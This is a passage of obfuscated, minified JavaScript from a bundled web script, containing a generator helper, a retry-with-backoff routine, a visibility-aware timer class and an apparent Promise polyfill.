_0x46f0f3[_0x2e3111(0x3c6)]=_0x1b1d56(0x0),_0x46f0f3[_0x2e3111(0x43d)]=_0x1b1d56(0x1),_0x46f0f3[_0x2e3111(0x3d0)]=_0x1b1d56(0x2),_0x2e3111(0x3a6)+'on'==typeof Symbol&&(_0x46f0f3[Symbol[_0x2e3111(0x3d4)+'or']]=function(){return this;}),_0x46f0f3;function _0x1b1d56(_0x35739e){return function(_0x5a5e37){return function(_0xced5cf){var _0x24ec09=a1_0x1f24;if(_0x4e4530)throw new TypeError(_0x24ec09(0x2a8)+_0x24ec09(0x2b8)+_0x24ec09(0x31d)+_0x24ec09(0x129)+_0x24ec09(0x341)+'.');for(;_0x46f0f3&&(_0x46f0f3=0x0,_0xced5cf[0x0]&&(_0x617936=0x0)),_0x617936;)try{if(_0x4e4530=0x1,_0x133541&&(_0x50b4b9=0x2&_0xced5cf[0x0]?_0x133541[_0x24ec09(0x3d0)]:_0xced5cf[0x0]?_0x133541[_0x24ec09(0x43d)]||((_0x50b4b9=_0x133541[_0x24ec09(0x3d0)])&&_0x50b4b9[_0x24ec09(0x2c3)](_0x133541),0x0):_0x133541[_0x24ec09(0x3c6)])&&!(_0x50b4b9=_0x50b4b9[_0x24ec09(0x2c3)](_0x133541,_0xced5cf[0x1]))[_0x24ec09(0x2f5)])return _0x50b4b9;switch(_0x133541=0x0,_0x50b4b9&&(_0xced5cf=[0x2&_0xced5cf[0x0],_0x50b4b9[_0x24ec09(0x110)]]),_0xced5cf[0x0]){case 0x0:case 0x1:_0x50b4b9=_0xced5cf;break;case 0x4:return _0x617936[_0x24ec09(0x2d5)]++,{'value':_0xced5cf[0x1],'done':!0x1};case 0x5:_0x617936[_0x24ec09(0x2d5)]++,_0x133541=_0xced5cf[0x1],_0xced5cf=[0x0];continue;case 0x7:_0xced5cf=_0x617936[_0x24ec09(0x380)][_0x24ec09(0x389)](),_0x617936[_0x24ec09(0x36b)][_0x24ec09(0x389)]();continue;default:if(!(_0x50b4b9=_0x617936[_0x24ec09(0x36b)],(_0x50b4b9=_0x50b4b9[_0x24ec09(0x11a)]>0x0&&_0x50b4b9[_0x50b4b9[_0x24ec09(0x11a)]-0x1])||0x6!==_0xced5cf[0x0]&&0x2!==_0xced5cf[0x0])){_0x617936=0x0;continue;}if(0x3===_0xced5cf[0x0]&&(!_0x50b4b9||_0xced5cf[0x1]>_0x50b4b9[0x0]&&_0xced5cf[0x1]<_0x50b4b9[0x3])){_0x617936[_0x24ec09(0x2d5)]=_0xced5cf[0x1];break;}if(0x6===_0xced5cf[0x0]&&_0x617936[_0x24ec09(0x2d5)]<_0x50b4b9[0x1]){_0x617936[_0x24ec09(0x2d5)]=_0x50b4b9[0x1],_0x50b4b9=_0xced5cf;break;}if(_0x50b4b9&&_0x617936[_0x24ec09(0x2d5)]<_0x50b4b9[0x2]){_0x617936[_0x24ec09(0x2d5)]=_0x50b4b9[0x2],_0x617936[_0x24ec09(0x380)][_0x24ec09(0x262)](_0xced5cf);break;}_0x50b4b9[0x2]&&_0x617936[_0x24ec09(0x380)][_0x24ec09(0x389)](),_0x617936[_0x24ec09(0x36b)][_0x24ec09(0x389)]();continue;}_0xced5cf=_0x3dd14a[_0x24ec09(0x2c3)](_0x3a85ff,_0x617936);}catch(_0x508f5f){_0xced5cf=[0x6,_0x508f5f],_0x133541=0x0;}finally{_0x4e4530=_0x50b4b9=0x0;}if(0x5&_0xced5cf[0x0])throw _0xced5cf[0x1];return{'value':_0xced5cf[0x0]?_0xced5cf[0x1]:void 0x0,'done':!0x0};}([_0x35739e,_0x5a5e37]);};}};Object[_0x20e4ef(0x482)+_0x20e4ef(0xd3)+'ty'](_0x159de8,_0x20e4ef(0x153)+_0x20e4ef(0x10f),{'value':!0x0}),_0x159de8[_0x20e4ef(0x39e)+_0x20e4ef(0x366)+_0x20e4ef(0xc3)]=void 0x0,_0x159de8[_0x20e4ef(0x324)]=function(_0x295163,_0x5e8c48,_0x121763){return _0x5902f0(this,void 0x0,void 0x0,function(){var _0x120cd0,_0x488a27,_0x3c51e4;return _0x31ec5f(this,function(_0x26c366){var _0x14ac39=a1_0x1f24;switch(_0x26c366[_0x14ac39(0x2d5)]){case 0x0:_0x120cd0=0x0,_0x26c366[_0x14ac39(0x2d5)]=0x1;case 0x1:return _0x26c366[_0x14ac39(0x36b)][_0x14ac39(0x262)]([0x1,0x3,,0x7]),[0x4,_0x5e8c48()];case 0x2:return[0x2,_0x26c366[_0x14ac39(0x344)]()];case 0x3:return _0x488a27=_0x26c366[_0x14ac39(0x344)](),_0x121763(_0x488a27)?(_0x3c51e4=function(_0x23db3a){var _0x5033a5=_0x14ac39,_0x5859ac=Math[_0x5033a5(0x40f)](),_0x5d7db0=Math[_0x5033a5(0xd7)](1.618,_0x23db3a+_0x5859ac);return 0x3e8*_0x5d7db0;}(_0x120cd0),[0x4,_0x5a5f77(_0x295163,_0x3c51e4)]):[0x3,0x5];case 0x4:return _0x26c366[_0x14ac39(0x344)](),[0x3,0x6];case 0x5:throw _0x488a27;case 0x6:return[0x3,0x7];case 0x7:return++_0x120cd0,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x2a9a61=(function(){var _0x5e81ec=_0x20e4ef;function _0xf2a7bd(){var _0x4f80e3=a1_0x1f24,_0x5b90f1=this;this[_0x4f80e3(0x246)+'ck']=void 0x0,this[_0x4f80e3(0x22b)+_0x4f80e3(0x393)+'s']=void 0x0,this[_0x4f80e3(0x448)+'d']=void 0x0,document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x430),function(){var _0x55bcd3=_0x4f80e3;return _0x5b90f1[_0x55bcd3(0x271)]();}),document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x3df)+'ow',function(){var _0x5625a9=_0x4f80e3;return _0x5b90f1[_0x5625a9(0x271)]();}),document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x42f)+_0x4f80e3(0xbb)+_0x4f80e3(0x3e3),function(){var _0x1bf346=_0x4f80e3;return _0x5b90f1[_0x1bf346(0x271)]();});}return _0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x3dc)+'er']=function(_0x45e829,_0x518895){var _0x1182f3=_0x5e81ec,_0x41bfaa=this;if(this[_0x1182f3(0x213)](),_0x518895<=0x0)_0x45e829();else{var _0x556afc=new Date()[_0x1182f3(0x228)+'e'](),_0x1fa50c=Math[_0x1182f3(0x481)](0x2710,_0x518895);this[_0x1182f3(0x246)+'ck']=_0x45e829,this[_0x1182f3(0x22b)+_0x1182f3(0x393)+'s']=_0x556afc+_0x518895,this[_0x1182f3(0x448)+'d']=window[_0x1182f3(0x1ac)+_0x1182f3(0x23e)](function(){var _0x19e32f=_0x1182f3;return _0x41bfaa[_0x19e32f(0x26f)+_0x19e32f(0x1eb)](_0x556afc+_0x1fa50c);},_0x1fa50c);}},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x213)]=function(){var _0x5597ae=_0x5e81ec;window[_0x5597ae(0x3a3)+_0x5597ae(0xce)](this[_0x5597ae(0x448)+'d']),this[_0x5597ae(0x246)+'ck']=void 0x0,this[_0x5597ae(0x22b)+_0x5597ae(0x393)+'s']=void 0x0,this[_0x5597ae(0x448)+'d']=void 0x0;},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x43e)+_0x5e81ec(0x232)]=function(){var _0x342084=_0x5e81ec;return!!this[_0x342084(0x246)+'ck'];},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x26f)+_0x5e81ec(0x1eb)]=function(_0x2ce2e9){var _0x695b28=_0x5e81ec;this[_0x695b28(0x246)+'ck']&&(new Date()[_0x695b28(0x228)+'e']()<_0x2ce2e9-0x64?this[_0x695b28(0x33b)]():this[_0x695b28(0x271)]());},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x271)]=function(){var _0x2ed6c1=_0x5e81ec,_0x196f8b=this;if(this[_0x2ed6c1(0x246)+'ck']&&this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']){var _0x423a55=new Date()[_0x2ed6c1(0x228)+'e']();if(this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']<_0x423a55+0x64)this[_0x2ed6c1(0x33b)]();else{window[_0x2ed6c1(0x3a3)+_0x2ed6c1(0xce)](this[_0x2ed6c1(0x448)+'d']);var _0x5b047c=this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']-_0x423a55,_0x3f2116=Math[_0x2ed6c1(0x481)](0x2710,_0x5b047c);this[_0x2ed6c1(0x448)+'d']=window[_0x2ed6c1(0x1ac)+_0x2ed6c1(0x23e)](function(){var _0x184a8a=_0x2ed6c1;return _0x196f8b[_0x184a8a(0x26f)+_0x184a8a(0x1eb)](_0x423a55+_0x3f2116);},_0x3f2116);}}},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x33b)]=function(){var _0x7cd2ef=_0x5e81ec;if(this[_0x7cd2ef(0x246)+'ck']){var _0x2e743e=this[_0x7cd2ef(0x246)+'ck'];this[_0x7cd2ef(0x213)](),_0x2e743e();}},_0xf2a7bd;}());function _0x5a5f77(_0x2cfba8,_0x56052f){return new Promise(function(_0x212af0){var _0x346f66=a1_0x1f24;_0x2cfba8[_0x346f66(0x3dc)+'er'](_0x212af0,_0x56052f);});}_0x159de8[_0x20e4ef(0x39e)+_0x20e4ef(0x366)+_0x20e4ef(0xc3)]=_0x2a9a61;},0x1b34:function(_0x30f6e0,_0x22305b,_0x639884){var _0x456c13=a1_0x1f24,_0x4b4afa=_0x639884(0x15e6);_0x30f6e0[_0x456c13(0x3cd)+'s']=(function(){'use strict';var _0xbd9808=_0x456c13;function _0xb9cca8(_0x1cc712){var _0x305910=a1_0x1f24,_0x33e9c8=typeof _0x1cc712;return null!==_0x1cc712&&(_0x305910(0xb8)===_0x33e9c8||_0x305910(0x3a6)+'on'===_0x33e9c8);}function _0x397dca(_0x24af98){var _0x2296d1=a1_0x1f24;return _0x2296d1(0x3a6)+'on'==typeof _0x24af98;}var _0x44b882=Array[_0xbd9808(0xf2)+'y']?Array[_0xbd9808(0xf2)+'y']:function(_0x19be8e){var _0x3f5d41=_0xbd9808;return _0x3f5d41(0x24a)+_0x3f5d41(0x378)+'y]'===Object[_0x3f5d41(0x274)+_0x3f5d41(0x1d4)][_0x3f5d41(0xe2)+'ng'][_0x3f5d41(0x2c3)](_0x19be8e);},_0x4d62e5=0x0,_0x4eca32=void 0x0,_0x523ba6=void 0x0,_0x19bb03=function(_0x1c7f4b,_0x60a84b){_0x39069b[_0x4d62e5]=_0x1c7f4b,_0x39069b[_0x4d62e5+0x1]=_0x60a84b,0x2===(_0x4d62e5+=0x2)&&(_0x523ba6?_0x523ba6(_0x3c4e41):_0x2c3904());};function _0x450901(_0x2b2f0d){_0x523ba6=_0x2b2f0d;}function _0x36890c(_0x48220d){_0x19bb03=_0x48220d;}var _0x16ff03=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof window?window:void 0x0,_0x519298=_0x16ff03||{},_0x45104a=_0x519298[_0xbd9808(0x201)+_0xbd9808(0x2dc)+_0xbd9808(0x3bb)]||_0x519298[_0xbd9808(0x33c)+_0xbd9808(0x201)+_0xbd9808(0x2dc)+_0xbd9808(0x3bb)],_0x2a974b=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)==typeof self&&void 0x0!==_0x4b4afa&&_0xbd9808(0x24a)+_0xbd9808(0x2aa)+_0xbd9808(0x190)==={}[_0xbd9808(0xe2)+'ng'][_0xbd9808(0x2c3)](_0x4b4afa),_0x1be02f=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof Uint8ClampedArray&&_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof importScripts&&_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof MessageChannel;function _0xd7a9ce(){return function(){var _0x364608=a1_0x1f24;return _0x4b4afa[_0x364608(0x1e3)+'ck'](_0x3c4e41);};}function _0x29b7ff(){return void 0x0!==_0x4eca32?function(){_0x4eca32(_0x3c4e41);}:_0x282244();}function _0x58a149(){var _0x38281e=_0xbd9808,_0x37bac4=0x0,_0x3225d1=new _0x45104a(_0x3c4e41),_0x5482fb=document[_0x38281e(0x304)+_0x38281e(0x134)+'de']('');return _0x3225d1[_0x38281e(0x1d6)+'e'](_0x5482fb,{'characterData':!0x0}),function(){var _0x6b1d=_0x38281e;_0x5482fb[_0x6b1d(0x3ec)]=_0x37bac4=++_0x37bac4%0x2;};}function _0x16c251(){var _0x24af90=_0xbd9808,_0x9221ae=new MessageChannel();return _0x9221ae[_0x24af90(0x42b)][_0x24af90(0xbf)+_0x24af90(0x2c2)]=_0x3c4e41,function(){var _0x2c96d=_0x24af90;return _0x9221ae[_0x2c96d(0x20e)][_0x2c96d(0x472)+_0x2c96d(0x157)](0x0);};}function _0x282244(){var _0x467f6f=setTimeout;return function(){return _0x467f6f(_0x3c4e41,0x1);};}var _0x39069b=new Array(0x3e8);function _0x3c4e41(){for(var _0x35b166=0x0;_0x35b166<_0x4d62e5;_0x35b166+=0x2)(0x0,_0x39069b[_0x35b166])(_0x39069b[_0x35b166+0x1]),_0x39069b[_0x35b166]=void 0x0,_0x39069b[_0x35b166+0x1]=void 0x0;_0x4d62e5=0x0;}function _0x19b23b(){var _0x46d102=_0xbd9808;try{var _0x1f1d44=Function(_0x46d102(0x3d0)+_0x46d102(0x151))()[_0x46d102(0x16c)+'e'](_0x46d102(0x439));return _0x4eca32=_0x1f1d44[_0x46d102(0x462)+_0x46d102(0x476)]||_0x1f1d44[_0x46d102(0x3c5)+_0x46d102(0x3c3)],_0x29b7ff();}catch(_0x2f88b9){return _0x282244();}}var _0x2c3904=void 0x0;function _0xc31eb4(_0xcf065d,_0x3c9615){var _0x334b70=_0xbd9808,_0x21f596=this,_0xbf10dd=new this[(_0x334b70(0x171))+(_0x334b70(0x1f9))](_0x189995);void 0x0===_0xbf10dd[_0x478f11]&&_0xc40f36(_0xbf10dd);var _0x207154=_0x21f596[_0x334b70(0x2f7)];if(_0x207154){var _0x44c2c5=arguments[_0x207154-0x1];_0x19bb03(function(){var _0x393eb9=_0x334b70;return _0x3f7523(_0x207154,_0xbf10dd,_0x44c2c5,_0x21f596[_0x393eb9(0x3e8)+'t']);});}else _0x24acdd(_0x21f596,_0xbf10dd,_0xcf065d,_0x3c9615);return _0xbf10dd;}function _0x107df1(_0x2131b8){var _0x2085f4=_0xbd9808,_0x3e4799=this;if(_0x2131b8&&_0x2085f4(0xb8)==typeof _0x2131b8&&_0x2131b8[_0x2085f4(0x171)+_0x2085f4(0x1f9)]===_0x3e4799)return _0x2131b8;var _0x455411=new _0x3e4799(_0x189995);return _0x2cba71(_0x455411,_0x2131b8),_0x455411;}_0x2c3904=_0x2a974b?_0xd7a9ce():_0x45104a?_0x58a149():_0x1be02f?_0x16c251():void 0x0===_0x16ff03?_0x19b23b():_0x282244();var _0x478f11=Math[_0xbd9808(0x40f)]()[_0xbd9808(0xe2)+'ng'](0x24)[_0xbd9808(0x17c)+_0xbd9808(0x27c)](0x2);function _0x189995(){}var _0x57bd1b=void 0x0,_0x4b4790=0x1,_0xfc97e9=0x2;function _0x54f5e8(){var _0x3f6819=_0xbd9808;return new TypeError(_0x3f6819(0x49b)+_0x3f6819(0x192)+_0x3f6819(0x445)+_0x3f6819(0x468)+_0x3f6819(0x3fc)+_0x3f6819(0x3e1)+_0x3f6819(0x292));}function _0x3131c3(){var _0x46a394=_0xbd9808;return new TypeError(_0x46a394(0x1c3)+_0x46a394(0x1f0)+_0x46a394(0x1c6)+_0x46a394(0x229)+_0x46a394(0x432)+_0x46a394(0x1f4)+_0x46a394(0x31a)+_0x46a394(0x2f3)+_0x46a394(0x45d));}function _0x253f59(_0x4a7c27,_0x3991d1,_0x382512,_0x14bd8a){var _0x2f7423=_0xbd9808;try{_0x4a7c27[_0x2f7423(0x2c3)](_0x3991d1,_0x382512,_0x14bd8a);}catch(_0x501cb2){return _0x501cb2;}}function _0x39cece(_0x45674d,_0x27921c,_0x5249be){_0x19bb03(function(_0x3096b8){var _0x4b2ea1=a1_0x1f24,_0x377cd0=!0x1,_0x171a81=_0x253f59(_0x5249be,_0x27921c,function(_0x15b175){_0x377cd0||(_0x377cd0=!0x0,_0x27921c!==_0x15b175?_0x2cba71(_0x3096b8,_0x15b175):_0x2d7286(_0x3096b8,_0x15b175));},function(_0x5f5696){_0x377cd0||(_0x377cd0=!0x0,_0x42298b(_0x3096b8,_0x5f5696));},_0x4b2ea1(0x10c)+':\x20'+(_0x3096b8[_0x4b2ea1(0x137)]||_0x4b2ea1(0x23c)+_0x4b2ea1(0x1a9)+_0x4b2ea1(0x3a1)));!_0x377cd0&&_0x171a81&&(_0x377cd0=!0x0,_0x42298b(_0x3096b8,_0x171a81));},_0x45674d);}function _0x211ab5(_0x2fc586,_0x57237c){var _0x3e34d1=_0xbd9808;_0x57237c[_0x3e34d1(0x2f7)]===_0x4b4790?_0x2d7286(_0x2fc586,_0x57237c[_0x3e34d1(0x3e8)+'t']):_0x57237c[_0x3e34d1(0x2f7)]===_0xfc97e9?_0x42298b(_0x2fc586,_0x57237c[_0x3e34d1(0x3e8)+'t']):_0x24acdd(_0x57237c,void 0x0,function(_0x4ea6df){return _0x2cba71(_0x2fc586,_0x4ea6df);},function(_0x16081d){return _0x42298b(_0x2fc586,_0x16081d);});}function _0x946b93(_0x56b834,_0x2921a2,_0x3f35af){var _0x5291ec=_0xbd9808;_0x2921a2[_0x5291ec(0x171)+_0x5291ec(0x1f9)]===_0x56b834[_0x5291ec(0x171)+_0x5291ec(0x1f9)]&&_0x3f35af===_0xc31eb4&&_0x2921a2[_0x5291ec(0x171)+_0x5291ec(0x1f9)][_0x5291ec(0x396)+'e']===_0x107df1?_0x211ab5(_0x56b834,_0x2921a2):void 0x0===_0x3f35af?_0x2d7286(_0x56b834,_0x2921a2):_0x397dca(_0x3f35af)?_0x39cece(_0x56b834,_0x2921a2,_0x3f35af):_0x2d7286(_0x56b834,_0x2921a2);}function _0x2cba71(_0xe92d9b,_0x45147a){var _0x2fddb9=_0xbd9808;if(_0xe92d9b===_0x45147a)_0x42298b(_0xe92d9b,_0x54f5e8());else{if(_0xb9cca8(_0x45147a)){var _0x56970f=void 0x0;try{_0x56970f=_0x45147a[_0x2fddb9(0x1e9)];}catch(_0x1e6ca5){return void _0x42298b(_0xe92d9b,_0x1e6ca5);}_0x946b93(_0xe92d9b,_0x45147a,_0x56970f);}else _0x2d7286(_0xe92d9b,_0x45147a);}}function _0x22f84c(_0x49f2de){var _0x4e653b=_0xbd9808;_0x49f2de[_0x4e653b(0x451)+'or']&&_0x49f2de[_0x4e653b(0x451)+'or'](_0x49f2de[_0x4e653b(0x3e8)+'t']),_0xffb149(_0x49f2de);}function _0x2d7286(_0x5ab01a,_0x5561f9){var _0x231e34=_0xbd9808;_0x5ab01a[_0x231e34(0x2f7)]===_0x57bd1b&&(_0x5ab01a[_0x231e34(0x3e8)+'t']=_0x5561f9,_0x5ab01a[_0x231e34(0x2f7)]=_0x4b4790,0x0!==_0x5ab01a[_0x231e34(0x2e5)+_0x231e34(0x1a6)][_0x231e34(0x11a)]&&_0x19bb03(_0xffb149,_0x5ab01a));}function _0x42298b(_0xbecfad,_0x715c57){var _0x289d9a=_0xbd9808;_0xbecfad[_0x289d9a(0x2f7)]===_0x57bd1b&&(_0xbecfad[_0x289d9a(0x2f7)]=_0xfc97e9,_0xbecfad[_0x289d9a(0x3e8)+'t']=_0x715c57,_0x19bb03(_0x22f84c,_0xbecfad));}function _0x24acdd(_0x559e73,_0x5aae2d,_0x4a6438,_0x54a60b){var _0x3e5d3c=_0xbd9808,_0x46b004=_0x559e73[_0x3e5d3c(0x2e5)+_0x3e5d3c(0x1a6)],_0x5628fb=_0x46b004[_0x3e5d3c(0x11a)];_0x559e73[_0x3e5d3c(0x451)+'or']=null,_0x46b004[_0x5628fb]=_0x5aae2d,_0x46b004[_0x5628fb+_0x4b4790]=_0x4a6438,_0x46b004[_0x5628fb+_0xfc97e9]=_0x54a60b,0x0===_0x5628fb&&_0x559e73[_0x3e5d3c(0x2f7)]&&_0x19bb03(_0xffb149,_0x559e73);}function _0xffb149(_0x9bd4c5){var _0x2b1321=_0xbd9808,_0x50acb3=_0x9bd4c5[_0x2b1321(0x2e5)+_0x2b1321(0x1a6)],_0x3c029d=_0x9bd4c5[_0x2b1321(0x2f7)];if(0x0!==_0x50acb3[_0x2b1321(0x11a)]){for(var _0x1dfb27=void 0x0,_0x347899=void 0x0,_0x31e311=_0x9bd4c5[_0x2b1321(0x3e8)+'t'],_0x56bc1e=0x0;_0x56bc1e<_0x50acb3[_0x2b1321(0x11a)];_0x56bc1e+=0x3)_0x1dfb27=_0x50acb3[_0x56bc1e],_0x347899=_0x50acb3[_0x56bc1e+_0x3c029d],_0x1dfb27?_0x3f7523(_0x3c029d,_0x1dfb27,_0x347899,_0x31e311):_0x347899(_0x31e311);_0x9bd4c5[_0x2b1321(0x2e5)+_0x2b1321(0x1a6)][_0x2b1321(0x11a)]=0x0;}}function _0x3f7523(_0x1ecc1a,_0x5dc41,_0x3c550d,_0x5e2396){var _0x1b17c0=_0xbd9808,_0x3a4a78=_0x397dca(_0x3c550d),_0x76889b=void 0x0,_0x4416fa=void 0x0,_0x210667=!0x0;if(_0x3a4a78){try{_0x76889b=_0x3c550d(_0x5e2396);}catch(_0x47c44f){_0x210667=!0x1,_0x4416fa=_0x47c44f;}if(_0x5dc41===_0x76889b)return void _0x42298b(_0x5dc41,_0x3131c3());}else _0x76889b=_0x5e2396;_0x5dc41[_0x1b17c0(0x2f7)]!==_0x57bd1b||(_0x3a4a78&&_0x210667?_0x2cba71(_0x5dc41,_0x76889b):!0x1===_0x210667?_0x42298b(_0x5dc41,_0x4416fa):_0x1ecc1a===_0x4b4790?_0x2d7286(_0x5dc41,_0x76889b):_0x1ecc1a===_0xfc97e9&&_0x42298b(_0x5dc41,_0x76889b));}function _0x851fed(_0x100dd9,_0xc37c06){try{_0xc37c06(function(_0x21e5fd){_0x2cba71(_0x100dd9,_0x21e5fd);},function(_0x583879){_0x42298b(_0x100dd9,_0x583879);});}catch(_0x390977){_0x42298b(_0x100dd9,_0x390977);}}var _0xa54b3e=0x0;function _0x5abe2f(){return _0xa54b3e++;}function _0xc40f36(_0x4a1616){var _0x2d3dea=_0xbd9808;_0x4a1616[_0x478f11]=_0xa54b3e++,_0x4a1616[_0x2d3dea(0x2f7)]=void 0x0,_0x4a1616[_0x2d3dea(0x3e8)+'t']=void 0x0,_0x4a1616[_0x2d3dea(0x2e5)+_0x2d3dea(0x1a6)]=[];}function _0x3b9bed(){var _0x1a8635=_0xbd9808;return new Error(_0x1a8635(0x36e)+_0x1a8635(0x405)+_0x1a8635(0x29a)+_0x1a8635(0x23f)+_0x1a8635(0x2c5)+_0x1a8635(0x196)+_0x1a8635(0x1e8));}var _0x232808=(function(){var _0x542383=_0xbd9808;function _0x36cb92(_0x2fdfe7,_0x45d083){var _0x460f4b=a1_0x1f24;this[_0x460f4b(0x312)+_0x460f4b(0x1a2)+_0x460f4b(0x46e)+'or']=_0x2fdfe7,this[_0x460f4b(0x3e4)+'e']=new _0x2fdfe7(_0x189995),this[_0x460f4b(0x3e4)+'e'][_0x478f11]||_0xc40f36(this[_0x460f4b(0x3e4)+'e']),_0x44b882(_0x45d083)?(this[_0x460f4b(0x11a)]=_0x45d083[_0x460f4b(0x11a)],this[_0x460f4b(0x125)+_0x460f4b(0x38b)]=_0x45d083[_0x460f4b(0x11a)],this[_0x460f4b(0x3e8)+'t']=new Array(this[_0x460f4b(0x11a)]),0x0===this[_0x460f4b(0x11a)]?_0x2d7286(this[_0x460f4b(0x3e4)+'e'],this[_0x460f4b(0x3e8)+'t']):(this[_0x460f4b(0x11a)]=this[_0x460f4b(0x11a)]||0x0,this[_0x460f4b(0x2ca)+_0x460f4b(0x300)](_0x45d083),0x0===this[_0x460f4b(0x125)+_0x460f4b(0x38b)]&&_0x2d7286(this[_0x460f4b(0x3e4)+'e'],this[_0x460f4b(0x3e8)+'t']))):_0x42298b(this[_0x460f4b(0x3e4)+'e'],_0x3b9bed());}return _0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0x2ca)+_0x542383(0x300)]=function(_0x3a3454){var _0x4bd466=_0x542383;for(var _0x167a7b=0x0;this[_0x4bd466(0x2f7)]===_0x57bd1b&&_0x167a7b<_0x3a3454[_0x4bd466(0x11a)];_0x167a7b++)this[_0x4bd466(0xf0)+_0x4bd466(0x1d8)](_0x3a3454[_0x167a7b],_0x167a7b);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0xf0)+_0x542383(0x1d8)]=function(_0x2ce1d2,_0x20b95d){var _0x5b6181=_0x542383,_0x28f2fc=this[_0x5b6181(0x312)+_0x5b6181(0x1a2)+_0x5b6181(0x46e)+'or'],_0x2bf6bf=_0x28f2fc[_0x5b6181(0x396)+'e'];if(_0x2bf6bf===_0x107df1){var _0x1ad407=void 0x0,_0x35557f=void 0x0,_0x46d156=!0x1;try{_0x1ad407=_0x2ce1d2[_0x5b6181(0x1e9)];}catch(_0x28b70e){_0x46d156=!0x0,_0x35557f=_0x28b70e;}if(_0x1ad407===_0xc31eb4&&_0x2ce1d2[_0x5b6181(0x2f7)]!==_0x57bd1b)this[_0x5b6181(0xb5)+_0x5b6181(0x483)](_0x2ce1d2[_0x5b6181(0x2f7)],_0x20b95d,_0x2ce1d2[_0x5b6181(0x3e8)+'t']);else{if(_0x5b6181(0x3a6)+'on'!=typeof _0x1ad407)this[_0x5b6181(0x125)+_0x5b6181(0x38b)]--,this[_0x5b6181(0x3e8)+'t'][_0x20b95d]=_0x2ce1d2;else{if(_0x28f2fc===_0x26b4de){var _0x3028fb=new _0x28f2fc(_0x189995);_0x46d156?_0x42298b(_0x3028fb,_0x35557f):_0x946b93(_0x3028fb,_0x2ce1d2,_0x1ad407),this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](_0x3028fb,_0x20b95d);}else this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](new _0x28f2fc(function(_0x58fc51){return _0x58fc51(_0x2ce1d2);}),_0x20b95d);}}}else this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](_0x2bf6bf(_0x2ce1d2),_0x20b95d);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0xb5)+_0x542383(0x483)]=function(_0x13a90a,_0x1a2bc4,_0x2b38cd){var _0x6828cb=_0x542383,_0x4c0695=this[_0x6828cb(0x3e4)+'e'];_0x4c0695[_0x6828cb(0x2f7)]===_0x57bd1b&&(this[_0x6828cb(0x125)+_0x6828cb(0x38b)]--,_0x13a90a===_0xfc97e9?_0x42298b(_0x4c0695,_0x2b38cd):this[_0x6828cb(0x3e8)+'t'][_0x1a2bc4]=_0x2b38cd),0x0===this[_0x6828cb(0x125)+_0x6828cb(0x38b)]&&_0x2d7286(_0x4c0695,this[_0x6828cb(0x3e8)+'t']);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0x187)+_0x542383(0xfb)+'t']=function(_0xac34f7,_0x598d5e){var _0x1972d4=this;_0x24acdd(_0xac34f7,void 0x0,function(_0x4c9e3c){var _0x3bdfa8=a1_0x1f24;return _0x1972d4[_0x3bdfa8(0xb5)+_0x3bdfa8(0x483)](_0x4b4790,_0x598d5e,_0x4c9e3c);},function(_0xd3ab7d){var _0x3a5ef6=a1_0x1f24;return _0x1972d4[_0x3a5ef6(0xb5)+_0x3a5ef6(0x483)](_0xfc97e9,_0x598d5e,_0xd3ab7d);});},_0x36cb92;}());function _0x579ce3(_0x1b505c){var _0x345456=_0xbd9808;return new _0x232808(this,_0x1b505c)[_0x345456(0x3e4)+'e'];}function _0x2fc7ed(_0x263832){var _0x329df2=this;return _0x44b882(_0x263832)?new _0x329df2(function(_0x3bca34,_0x2ba395){var _0x97d1c0=a1_0x1f24;for(var _0x3da9c5=_0x263832[_0x97d1c0(0x11a)],_0x26da7=0x0;_0x26da7<_0x3da9c5;_0x26da7++)_0x329df2[_0x97d1c0(0x396)+'e'](_0x263832[_0x26da7])[_0x97d1c0(0x1e9)](_0x3bca34,_0x2ba395);}):new _0x329df2(function(_0x59e4c0,_0x5d0b7e){var _0x15966a=a1_0x1f24;return _0x5d0b7e(new TypeError(_0x15966a(0x345)+_0x15966a(0x243)+_0x15966a(0x311)+_0x15966a(0x46a)+_0x15966a(0x310)+'.'));});}function _0x87ae73(_0x33c43b){var _0x591c60=new this(_0x189995);return _0x42298b(_0x591c60,_0x33c43b),_0x591c60;}function _0x1a4e7f(){var _0x5047f1=_0xbd9808;throw new TypeError(_0x5047f1(0x345)+_0x5047f1(0x243)+_0x5047f1(0x45b)+_0x5047f1(0x317)+_0x5047f1(0x31e)+_0x5047f1(0x102)+_0x5047f1(0x242)+_0x5047f1(0x1a1)+_0x5047f1(0x29e)+_0x5047f1(0x322)+_0x5047f1(0x2ac)+_0x5047f1(0x425)+_0x5047f1(0x3b3)+_0x5047f1(0x375));}function _0x2da2cc(){var _0x2a13f7=_0xbd9808;throw new 